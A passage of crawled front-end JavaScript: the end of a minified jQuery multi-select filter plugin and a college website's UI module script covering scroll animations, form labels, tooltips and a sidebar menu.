custom-checkbox";this.labelFor.className="custom-control-label";this.selectedItemBadge.className="item";if(this.initiallyChecked){this.selectNoDisabledCheck()}if(this.disabled){this.setDisabledViewState()}this.fms.update();this.checkbox.addEventListener("change",function(e){e.stopPropagation();if(_this.isDisabled()||_this.fms.isDisabled()){e.preventDefault();return}if(_this.isSelected()){_this.select()}else{_this.deselect()}var numShown=_this.fms.showing.length;if(numShown===1){_this.fms.clearFilterAndRefocus()}},true);this.checkbox.addEventListener("keyup",function(e){switch(e.key){case"Enter":e.stopPropagation();_this.checkbox.dispatchEvent(new MouseEvent("click"));break}},true);this.closeButton.addEventListener("click",function(e){e.stopPropagation();if(_this.isDisabled()||_this.fms.isDisabled())return;_this.deselect();if(!_this.fms.isClosed()){_this.fms.refocusFilter()}},true);this.checkbox.tabIndex=-1;this.closeButton.tabIndex=-1};class_2.prototype.select=function(){if(this.isDisabled())return;this.selectNoDisabledCheck();this.fms.update()};class_2.prototype.selectNoDisabledCheck=function(){if(!this.fms.canSelect()||!this.isActive())return;this.checkbox.checked=true;this.fms.queueOption(this);this.fms.dispatchSelectedEvent(this)};class_2.prototype.deselect=function(){if(this.isDisabled())return;this.checkbox.checked=false;this.fms.unqueueOption(this);this.fms.dispatchDeselectedEvent(this);this.fms.update()};class_2.prototype.enable=function(){this.disabled=false;this.setEnabledViewState();this.fms.update()};class_2.prototype.setEnabledViewState=function(){this.checkbox.disabled=false;this.selectedItemBadge.classList.remove("disabled")};class_2.prototype.disable=function(){this.disabled=true;this.setDisabledViewState();this.fms.update()};class_2.prototype.setDisabledViewState=function(){this.checkbox.disabled=true;this.selectedItemBadge.classList.add("disabled")};class_2.prototype.isSelected=function(){return this.checkbox.checked};class_2.prototype.isDisabled=function(){return this.checkbox.disabled};class_2.prototype.getListItem=function(){return this.div};class_2.prototype.getSelectedItemBadge=function(){return this.selectedItemBadge};class_2.prototype.getLabel=function(){return this.labelFor.textContent};class_2.prototype.getValue=function(){return this.checkbox.value};class_2.prototype.show=function(){this.div.hidden=false};class_2.prototype.hide=function(){this.div.hidden=true};class_2.prototype.isHidden=function(){return this.div.hidden};class_2.prototype.focus=function(){this.labelFor.focus()};class_2.prototype.isActive=function(){return this.active};class_2.prototype.activate=function(){this.active=true;if(!this.disabled){this.setEnabledViewState()}};class_2.prototype.deactivate=function(){this.active=false;this.setDisabledViewState()};return class_2}();FilterMultiSelect.UnrestrictedSelectAllOption=function(_super){__extends(class_3,_super);function class_3(fms,name,label){var _this=_super.call(this,fms,-1,name,label,"",false,false)||this;_this.checkbox.indeterminate=false;return _this}class_3.prototype.markSelectAll=function(){this.checkbox.checked=true;this.checkbox.indeterminate=false};class_3.prototype.markSelectPartial=function(){this.checkbox.checked=false;this.checkbox.indeterminate=true};class_3.prototype.markSelectAllNotDisabled=function(){this.checkbox.checked=true;this.checkbox.indeterminate=true};class_3.prototype.markDeselect=function(){this.checkbox.checked=false;this.checkbox.indeterminate=false};class_3.prototype.select=function(){if(this.isDisabled())return;this.fms.options.filter(function(o){return!o.isSelected()}).forEach(function(o){return o.select()});this.fms.update()};class_3.prototype.deselect=function(){if(this.isDisabled())return;this.fms.options.filter(function(o){return o.isSelected()}).forEach(function(o){return o.deselect()});this.fms.update()};class_3.prototype.enable=function(){this.disabled=false;this.checkbox.disabled=false};class_3.prototype.disable=function(){this.disabled=true;this.checkbox.disabled=true};return class_3}(FilterMultiSelect.SingleOption);FilterMultiSelect.RestrictedSelectAllOption=function(){function class_4(fms,name,label){this.usao=new FilterMultiSelect.UnrestrictedSelectAllOption(fms,name,label)}class_4.prototype.initialize=function(){this.usao.initialize()};class_4.prototype.select=function(){};class_4.prototype.deselect=function(){this.usao.deselect()};class_4.prototype.enable=function(){};class_4.prototype.disable=function(){};class_4.prototype.isSelected=function(){return false};class_4.prototype.isDisabled=function(){return true};class_4.prototype.getListItem=function(){return document.createElement("div")};class_4.prototype.getSelectedItemBadge=function(){return document.createElement("div")};class_4.prototype.getLabel=function(){return"RESTRICTED_SELECT_ALL_OPTION"};class_4.prototype.getValue=function(){return"RESTRICTED_SELECT_ALL_OPTION"};class_4.prototype.show=function(){};class_4.prototype.hide=function(){};class_4.prototype.isHidden=function(){return true};class_4.prototype.focus=function(){};class_4.prototype.markSelectAll=function(){};class_4.prototype.markSelectPartial=function(){};class_4.prototype.markSelectAllNotDisabled=function(){};class_4.prototype.markDeselect=function(){};class_4.prototype.activate=function(){};class_4.prototype.deactivate=function(){};return class_4}();FilterMultiSelect.EventType={SELECTED:"optionselected",DESELECTED:"optiondeselected"};return FilterMultiSelect}();$__default["default"].fn.filterMultiSelect=function(args){var target=this;args=$__default["default"].extend({},$__default["default"].fn.filterMultiSelect.args,args);if(typeof args.placeholderText==="undefined")args.placeholderText="nothing selected";if(typeof args.filterText==="undefined")args.filterText="Filter";if(typeof args.selectAllText==="undefined")args.selectAllText="Select All";if(typeof args.labelText==="undefined")args.labelText="";if(typeof args.selectionLimit==="undefined")args.selectionLimit=0;if(typeof args.caseSensitive==="undefined")args.caseSensitive=false;if(typeof args.allowEnablingAndDisabling==="undefined")args.allowEnablingAndDisabling=true;if(typeof args.items==="undefined")args.items=new Array;var filterMultiSelect=new FilterMultiSelect(target,args);var fms=$__default["default"](filterMultiSelect.getRootElement());target.replaceWith(fms);var methods={hasOption:function(value){return filterMultiSelect.hasOption(value)},selectOption:function(value){filterMultiSelect.selectOption(value)},deselectOption:function(value){filterMultiSelect.deselectOption(value)},isOptionSelected:function(value){return filterMultiSelect.isOptionSelected(value)},enableOption:function(value){filterMultiSelect.enableOption(value)},disableOption:function(value){filterMultiSelect.disableOption(value)},isOptionDisabled:function(value){return filterMultiSelect.isOptionDisabled(value)},enable:function(){filterMultiSelect.enable()},disable:function(){filterMultiSelect.disable()},selectAll:function(){filterMultiSelect.selectAll()},deselectAll:function(){filterMultiSelect.deselectAll()},getSelectedOptionsAsJson:function(includeDisabled){if(includeDisabled===void 0){includeDisabled=true}return filterMultiSelect.getSelectedOptionsAsJson(includeDisabled)}};$__default["default"].fn.filterMultiSelect.applied.push(methods);return methods};$__default["default"](function(){var selector=typeof $__default["default"].fn.filterMultiSelect.selector==="undefined"?"select.filter-multi-select":$__default["default"].fn.filterMultiSelect.selector;var s=$__default["default"](selector);s.each(function(i,e){$__default["default"](e).filterMultiSelect()})});$__default["default"].fn.filterMultiSelect.applied=new Array;$__default["default"].fn.filterMultiSelect.selector=undefined;$__default["default"].fn.filterMultiSelect.args={}})($);
//# sourceMappingURL=filter-multi-select-bundle.min.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://www.riverside.ac/js/RACRedesign/modules.min.js?v=9
body_size: 1162
content:
jqDeferred.add(function () { let t = $(".rac-banner.corner-circle-section, .rac-section.corner-circle-section, .quiz-banner.corner-circle-section"); t.each(function () { let t = $(this); var a = t.hasClass("top-right-circle"), e = t.outerHeight(); let r = t.offset().top, s = r + e, l = t.children(".rotating-corner-circle"); var i = l.height(); let d = l.offset().top, c = d + i; $(window).on("resize orientationchange", function () { e = t.outerHeight(), r = t.offset().top, s = r + e, i = l.height(), d = l.offset().top, c = d + i }); var f = $(window).scroll(function () { var i = f.height(), n = f.scrollTop() + i; if (n > (a ? r : d)) { let t = l.children(".rotating-border"), e = 0; e = a ? (n - r) / (i + (c - r) + 50) : (n - d) / (i + (s - d) - 50); var o = e; a ? Math.cos(e * Math.PI / 2) : Math.sin(e * Math.PI / 2), t.each(function () { var t = $(this).data("rotation-value"), t = o * t * -1; $(this).css("transform", "rotate(" + t + "deg)") }) } }) }), $(document).ready(function () { $(window).scroll() }), $(window).on("resize orientationchange", function () { $(window).scroll() }) }), jqDeferred.add(function () { $(".link-enabled-cta").click(function () { return window.location = $(this).find("a").attr("href"), !1 }) }), jqDeferred.add(function () { new Rellax(".rellax", { breakpoints: [576, 768, 1200] }); var r = "aosSettings"; function e(t) { let e = $(t); var i = e.attr("data-original-animation"), t = e.attr("data-mirror-animation"); e.offset().top < $(window).scrollTop() ? e.attr("data-aos", t) : e.attr("data-aos", i) } $("[class*='" + r + "--']").each(function () { let i = $(this).find(".umb-grid"); if (i.length) { let t = $(this).attr("class").split(" ").filter(t => t.startsWith(r))[0], e = t.split("--").filter(t => t != r); for (var n = 0; n < e.length; n++) { var o = e[n].split("_"), a = o[0], o = o[1]; i.attr("data-aos" + ("animation" == a ? "" : "-" + a), o) } } }), $("*[data-aos]").each(function () { if ("1" != $(this).attr("data-aos-mirror")) { var e = $(this).data("aos"); let t = e; switch (e) { case "fade-up": t = "fade-down"; break; case "fade-down": t = "fade-up"; break; default: t = e }$(this).attr("data-original-animation", e), $(this).attr("data-mirror-animation", t) } else $(this).attr("data-aos-mirror", !1) }), document.addEventListener("aos:in", ({ detail: t }) => { e(t) }), document.addEventListener("aos:out", ({ detail: t }) => { e(t) }), AOS.init({ disable: function () { return window.innerWidth < 992 }, duration: 800, mirror: !0 }) }), jqDeferred.add(function () { $("input[placeholder]").each(function () { $(this).attr("size", $(this).attr("placeholder").length) }), $(".macro-form label.required").each(function () { this.innerText = this.innerText + "*", $(this).siblings("input").each((t, e) => { let i = $(e); e = i.attr("placeholder"); e && i.attr("placeholder", e + "*") }) }), $(".macro-form .field-type__dropdownfield").each(function () { let t = $(this).children("label"), e = $(this).find("select"); e.children("option").first().text(t.text()) }), $(".macro-form input").focusin(function () { var t = $(this).siblings("label"); $(t).css("opacity", 1) }), $(".macro-form input").focusout(function () { var t; $(this).val().length < 1 && (t = $(this).siblings("label"), $(t).css("opacity", 0)) }), $(".macro-form textarea").each(function () { let t = $(this).siblings("label"); $(this).attr("placeholder", t.text()), t.css("display", "none") }) }), jqDeferred.add(function () { $(window).on("resize orientationchange load", function () { $(".rac-tooltip, .rac-tooltip-content").css("transition", "none"), $(".rac-tooltip").removeClass("reversed"), $(".rac-tooltip-content").css("transform", ""), $(".rac-tooltip-content").each(function () { var t = this.closest(".rac-tooltip"), e = window.innerWidth, i = e < 576, n = e - this.getBoundingClientRect().right, e = this.getBoundingClientRect().left; n <= 0 && t.classList.add("reversed"), i && (e = 30 - e, this.style.transform = "translate(" + e + "px, 20px)", console.log()) }), $(".rac-tooltip, .rac-tooltip-content").css("transition", "") }) }), jqDeferred.add(function () { $(window).on("resize orientationchange load", function () { 938 <= $(window).scrollTop() ? ($("body").addClass("sidebar-menu-enabled"), $("body").hasClass("sidebar-menu-open") && ($("body").removeClass("sidebar-menu-open"), $(".sidebar-menu-toggle").prop("id", ""))) : ($("body").removeClass("sidebar-menu-enabled"), $("body").removeClass("sidebar-menu-open"), $(".sidebar-menu-toggle").prop("id", "")) }), $(window).scroll(function () { 938 <= $(window).scrollTop() ? $("body").addClass("sidebar-menu-enabled") : ($("body").removeClass("sidebar-menu-enabled"), $("body").removeClass("sidebar-menu-open"), $(".sidebar-menu-toggle").prop("id", "")) }), $(".sidebar-menu-toggle-container").click(function () { if ($("body").hasClass("sidebar-menu-open")) $("body").removeClass("sidebar-menu-open"), $(".sidebar-menu-toggle").prop("id", ""); else { let t = $(".side-bar-social-links"), e = $(".side-bar-menu"); var i = e.children().first().position().left; $("body").addClass("sidebar-menu-open"), $(".sidebar-menu-toggle").prop("id", "side-bar-menu-toggle"), t.css("margin-left", i) } }) });